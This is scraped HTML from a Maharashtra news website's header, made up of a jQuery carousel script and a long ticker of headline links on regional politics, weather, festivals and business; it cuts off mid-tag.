							<div class="flownews-header-top-social"><a href="#"><i class="flownewsicon fa-facebook"></i></a><a href="#"><i class="flownewsicon fa-twitter"></i></a><a href="#"><i class="flownewsicon fa-google-plus"></i></a><a href="#"><i class="flownewsicon fa-instagram"></i></a><a href="#"><i class="flownewsicon fa-linkedin"></i></a><a href="#"><i class="flownewsicon fa-vimeo"></i></a><a href="#"><i class="flownewsicon fa-youtube"></i></a></div>
						</div><div class="flownews-ticker col-sm-5"><script type="text/javascript">jQuery(document).ready(function($){
						$('.flownews-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="flownews-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/who-is-likely-to-win-the-maharashtra-bmc-election-surveys-show-a-split-mumbai-verdict/">Who Is Likely to Win the Maharashtra BMC Election? Surveys Show a Split Mumbai Verdict</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-congress-vice-president-dies-after-stabbing-in-akola/">Maharashtra Congress Vice-President Dies After Stabbing in Akola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rakhi-sawant-and-the-meaning-of-the-real-marathi-manoos/">Rakhi Sawant and the Meaning of the Real Marathi Manoos</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/christmas-2025-leaders-and-communities-share-warm-wishes-of-peace-hope-and-joy/">Christmas 2025: Leaders and Communities Share Warm Wishes of Peace, Hope, and Joy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-india-surprises-passengers-with-christmas-gifts-at-mumbai-airport/">Air India Surprises Passengers with Christmas Gifts at Mumbai Airport</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-bans-physical-and-mental-punishment-in-schools-police-action-mandatory-within-24-hours/">Maharashtra Bans Physical and Mental Punishment in Schools, Police Action Mandatory Within 24 Hours</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/runaway-brides-arrest-exposes-fake-marriage-racket-in-maharashtra-groom-cheated-of-%e2%82%b91-90-lakh/">Runaway Bride’s Arrest Exposes Fake Marriage Racket in Maharashtra | Groom Cheated of ₹1.90 Lakh</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-visionary-indian-entrepreneur-founder-of-excellency-india-group/">Royal Saini – Visionary Indian Entrepreneur &#038; Founder of Excellency India Group</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-declares-paid-holiday-on-december-2-for-civic-and-nagar-panchayat-elections/">Maharashtra Declares Paid Holiday on December 2 for Civic and Nagar Panchayat Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-indian-entrepreneur-global-business-visionary/">Royal Saini: Indian Entrepreneur &#038; Global Business Visionary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-arab-modernism-exhibition-opens-in-mumbai-with-rare-historic-works/">India–Arab Modernism Exhibition Opens in Mumbai With Rare Historic Works</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/iie-qualification-official-recognition-and-professional-credibility-in-india/">IIE Qualification: Official Recognition and Professional Credibility in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/farm-exports-soar-india-outperforms-global-market-despite-us-tariffs/">Farm Exports Soar: India Outperforms Global Market Despite US Tariffs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pune-records-seasons-lowest-temperature-at-13-2c-as-winter-grips-maharashtra/">“Pune Records Season’s Lowest Temperature at 13.2°C as Winter Grips Maharashtra”</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/elon-musks-starlink-to-launch-high-speed-satellite-internet-in-maharashtra-india/">Elon Musk’s Starlink to Launch High-Speed Satellite Internet in Maharashtra, India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-redefining-business-education-and-real-estate-leadership-in-india/">Royal Saini – Redefining Business, Education, and Real Estate Leadership in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/yellow-alert-in-maharashtra-imd-warns-of-thunderstorms-rain/">Yellow Alert in Maharashtra: IMD Warns of Thunderstorms &#038; Rain</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indigo-restarts-direct-flights-between-india-and-china-amid-improving-relations/">IndiGo Restarts Direct Flights Between India and China Amid Improving Relations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taliban-denies-pakistans-proxy-war-allegation-calls-accusations-against-india-baseless/">Taliban Denies Pakistan’s ‘Proxy War’ Allegation, Calls Accusations Against India Baseless</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/diwali-2025-date-festival-list-puja-timings-and-significance-of-lights-and-happiness/">Diwali 2025: Date, Festival List, Puja Timings, and Significance of Lights and Happiness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sindhu-ekta-manch-urges-maharashtra-to-stop-forced-conversions/">Sindhu Ekta Manch Urges Maharashtra to Stop Forced Conversions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-cup-2025-modi-sparks-controversy-linking-win-against-pakistan-to-operation-sindoor/">Asia Cup 2025: Modi Sparks Controversy Linking Win Against Pakistan to Operation Sindoor</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-weather-alert-imd-issues-yellow-alert-for-25-districts-amid-heavy-rainfall/">Maharashtra Weather Alert: IMD Issues Yellow Alert for 25 Districts Amid Heavy Rainfall</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-rains-today-live-4-dead-120-rescued-imd-issues-heavy-rain-alert-in-maharashtra/">Mumbai Rains Today LIVE: 4 Dead, 120 Rescued | IMD Issues Heavy Rain Alert in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-chair-review-meeting-on-uttarakhand-floods/">PM Modi to Chair Review Meeting on Uttarakhand Floods</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bernstein-warns-indian-digital-creators-on-chinese-tech-return/">Bernstein Warns Indian Digital Creators on Chinese Tech Return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/discover-bizconvention-2026-the-ultimate-business-exhibition-experience/">Discover BizConvention 2026: The Ultimate Business &#038; Exhibition Experience</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/prithvi-shaw-comeback-century-for-maharashtra-in-buchi-babu/">Prithvi Shaw Comeback: Century for Maharashtra in Buchi Babu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/raksha-bandhan-2025-pm-modi-amit-shah-rajnath-singh-share-heartfelt-wishes/">Raksha Bandhan 2025: PM Modi, Amit Shah, Rajnath Singh Share Heartfelt Wishes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tragedy-in-uttarakhand-kerala-tourist-group-of-28-feared-missing-after-cloudburst/">Tragedy in Uttarakhand: Kerala Tourist Group of 28 Feared Missing After Cloudburst</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-opposes-almatti-dam-height-rise-warns-of-severe-flooding-in-border-districts/">Maharashtra Opposes Almatti Dam Height Rise, Warns of Severe Flooding in Border Districts</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/brilliant-solapur-teen-dies-by-suicide-weeks-after-losing-mother-to-jaundice/">Brilliant Solapur Teen Dies by Suicide Weeks After Losing Mother to Jaundice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/marathon-legend-fauja-singh-passes-away-at-114-after-tragic-road-accident-in-india/">Marathon Legend Fauja Singh Passes Away at 114 After Tragic Road Accident in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-rains-imd-issues-red-alert-as-rivers-overflow-in-mumbai-nashik-and-raigad/">Maharashtra Rains: IMD Issues Red Alert as Rivers Overflow in Mumbai, Nashik, and Raigad</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/imd-issues-heavy-rainfall-alert-for-maharashtra-goa-karnataka-monsoon-to-intensify-in-india/">IMD Issues Heavy Rainfall Alert for Maharashtra, Goa, Karnataka; Monsoon to Intensify in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/top-gst-collecting-states-in-india-for-may-2025-maharashtra-karnataka-tamil-nadu-lead-strong-growth/">&#8220;Top GST Collecting States in India for May 2025: Maharashtra, Karnataka, Tamil Nadu Lead Strong Growth&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-india-update-delhi-reports-first-death-2710-active-cases-kerala-records-highest-spike/">COVID-19 India Update: Delhi Reports First Death, 2,710 Active Cases; Kerala Records Highest Spike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-surge-in-india-kerala-maharashtra-lead-as-hotspot-states-new-variant-symptoms-explained/">COVID-19 Surge in India: Kerala, Maharashtra Lead as Hotspot States – New Variant Symptoms Explained</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-fyjc-2025-how-to-register-last-date-and-college-choices/">Maharashtra FYJC 2025: How to Register, Last Date, and College Choices</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tragedy-at-taj-mahal-tourist-from-maharashtra-collapses-and-dies/">Tragedy at Taj Mahal: Tourist from Maharashtra Collapses and Dies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-steps-up-security-and-cyber-measures-amid-india-pakistan-tensions/">Maharashtra Steps Up Security and Cyber Measures Amid India-Pakistan Tensions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/target-learning-ventures-hosts-maharashtra-hsc-ssc-results-2025-on-official-portal/">Target Learning Ventures Hosts Maharashtra HSC &#038; SSC Results 2025 on Official Portal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adiba-anam-becomes-maharashtras-first-muslim-woman-ias-officer-upsc-2024-air-142/">Adiba Anam Becomes Maharashtra’s First Muslim Woman IAS Officer | UPSC 2024 AIR 142</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/stranded-in-srinagar-maharashtra-arranges-free-flights-for-182-tourists/">Stranded in Srinagar: Maharashtra Arranges Free Flights for 182 Tourists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-to-launch-water-taxis-maharashtras-plan-to-cut-traffic-and-boost-green-travel/">Mumbai to Launch Water Taxis: Maharashtra’s Plan to Cut Traffic and Boost Green Travel</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shiv-sena-and-mns-object-to-fawad-khans-bollywood-comeback-with-abir-gulaal/">Shiv Sena and MNS Object to Fawad Khan’s Bollywood Comeback with Abir Gulaal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/imd-issues-yellow-alert-for-mumbai-and-maharashtra-districts-as-heatwave-intensifies-across-india/">&#8220;IMD Issues Yellow Alert for Mumbai and Maharashtra Districts as Heatwave Intensifies Across India&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/raj-thackeray-urges-maharashtra-government-to-enforce-marathi-language-law-in-all-establishments/">Raj Thackeray Urges Maharashtra Government to Enforce Marathi Language Law in All Establishments</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-govt-to-celebrate-poet-narayan-surves-birth-centenary-seeks-control-of-historic-forts-for-conservation/">Maharashtra Govt to Celebrate Poet Narayan Surve’s Birth Centenary &amp; Seeks Control of Historic Forts for Conservation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtras-police-and-prisons-battling-the-challenges-of-the-covid-19-pandemic/">Maharashtra’s Police and Prisons: Battling the Challenges of the COVID-19 Pandemic</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-success-story-of-arun-gee-chairman-of-excellency-group/">The Success Story of Arun Gee: Chairman of Excellency Group</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bombay-hc-to-review-maharashtra-medical-council-election-notice-over-voter-accessibility-issues/">Bombay HC to Review Maharashtra Medical Council Election Notice Over Voter Accessibility Issues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-leads-india-in-foreign-investment-confirms-cm-devendra-fadnavis/">Maharashtra Leads India in Foreign Investment, Confirms CM Devendra Fadnavis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ranveer-allahbadia-apoorva-makheja-samay-raina-to-face-maharashtra-cyber-cell-in-indias-got-latent-controversy/">Ranveer Allahbadia, Apoorva Makheja &amp; Samay Raina to Face Maharashtra Cyber Cell in India&#8217;s Got Latent Controversy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pune-police-launch-manhunt-for-swargate-bus-stand-assault-suspect/">Pune Police Launch Manhunt for Swargate Bus Stand Assault Suspect</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/forest-department-plans-to-increase-compensation-for-families-relocated-from-tiger-reserves/">Forest Department Plans to Increase Compensation for Families Relocated from Tiger Reserves</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-arun-gee-is-redefining-business-growth-global-recognition/">How Arun Gee is Redefining Business Growth &amp; Global Recognition</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/join-indias-top-entrepreneurs-investors-at-bizzopp-business-expo-2025/">Join India’s Top Entrepreneurs &amp; Investors at Bizzopp Business Expo 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mit-adt-university-maharashtras-first-to-receive-sai-recognition-for-rowing-under-khelo-india/">MIT-ADT University: Maharashtra’s First to Receive SAI Recognition for Rowing Under Khelo India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-deports-indian-immigrants-military-plane-lands-in-amritsar-with-over-200-deportees/">&#8220;US Deports Indian Immigrants: Military Plane Lands in Amritsar with Over 200 Deportees&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bizzopp-expo-and-business-awards-2025-a-day-of-innovation-networking-and-recognition-in-new-delhi/">Bizzopp Expo and Business Awards 2025: A Day of Innovation, Networking, and Recognition in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-government-launches-sit-to-investigate-delayed-birth-certificates-amid-illegal-immigration-claims/">Maharashtra Government Launches SIT to Investigate Delayed Birth Certificates Amid Illegal Immigration Claims</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sharad-pawar-credits-rss-for-bjps-landslide-victory-in-maharashtra-assembly-elections/">Sharad Pawar Credits RSS for BJP’s Landslide Victory in Maharashtra Assembly Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/saif-ali-khan-attack-minister-rules-out-gang-links-highlights-security-flaws/">Saif Ali Khan Attack: Minister Rules Out Gang Links, Highlights Security Flaws</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-elementary-drawing-result-2024-25-declared-check-merit-list-and-top-ranks-now/">Maharashtra Elementary Drawing Result 2024-25 Declared: Check Merit List and Top Ranks Now!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-makes-fastag-mandatory-for-all-toll-plazas-revises-government-rules-for-improved-efficiency/">Maharashtra Makes FASTag Mandatory for All Toll Plazas, Revises Government Rules for Improved Efficiency</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/man-declared-dead-revived-after-ambulance-hits-speedbreaker-in-kolhapur/">Man Declared Dead Revived After Ambulance Hits Speedbreaker in Kolhapur</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-commences-vadhavan-port-construction-in-maharashtra-a-gateway-to-global-trade/">India Commences Vadhavan Port Construction in Maharashtra: A Gateway to Global Trade</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-unveils-first-bio-bitumen-highway-stretch-a-milestone-in-sustainable-infrastructure/">India Unveils First Bio-Bitumen Highway Stretch: A Milestone in Sustainable Infrastructure</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kolewadi-village-rejects-evms-demands-return-to-ballot-paper-voting-for-transparent-elections/">Kolewadi Village Rejects EVMs, Demands Return to Ballot Paper Voting for Transparent Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/96-students-hospitalized-in-maharashtra-after-suspected-food-poisoning-from-mid-day-meal/">96 Students Hospitalized in Maharashtra After Suspected Food Poisoning From Mid-Day Meal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-politics-devendra-fadnavis-to-take-oath-as-cm-on-december-5/">Maharashtra Politics: Devendra Fadnavis to Take Oath as CM on December 5</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-cm-decision-amit-shahs-green-signal-sparks-key-mahayuti-meet-in-mumbai/">Maharashtra CM Decision: Amit Shah’s Green Signal Sparks Key Mahayuti Meet in Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-excise-department-cancels-liquor-permit-for-diljit-dosanjhs-pune-concert-amid-protests/">Maharashtra Excise Department Cancels Liquor Permit for Diljit Dosanjh’s Pune Concert Amid Protests</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/daily-news-highlights-manipur-unrest-maharashtra-polls-and-shamis-comeback/">Daily News Highlights: Manipur Unrest, Maharashtra Polls, and Shami&#8217;s Comeback</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aaditya-thackeray-slams-railway-minister-ashwini-vaishnaw-over-bandra-stampede-incident-citing-railway-safety-failures/">Aaditya Thackeray Slams Railway Minister Ashwini Vaishnaw Over Bandra Stampede Incident, Citing Railway Safety Failures</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unlock-business-growth-at-bizzopp-expo-new-delhi-2025-network-innovate-and-scale/">Unlock Business Growth at Bizzopp Expo New Delhi 2025: Network, Innovate, and Scale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-dgp-rashmi-shukla-transferred-amid-congress-phone-tapping-allegations/">Maharashtra DGP Rashmi Shukla Transferred Amid Congress Phone-Tapping Allegations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/salman-khan-receives-death-threat-with-rs-2-crore-ransom-demand-key-updates-on-maharashtra-assembly-polls/">Salman Khan Receives Death Threat with Rs 2 Crore Ransom Demand; Key Updates on Maharashtra Assembly Polls</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/discover-amboli-the-ultimate-kid-friendly-getaway-in-maharashtra/">Discover Amboli: The Ultimate Kid-Friendly Getaway in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div 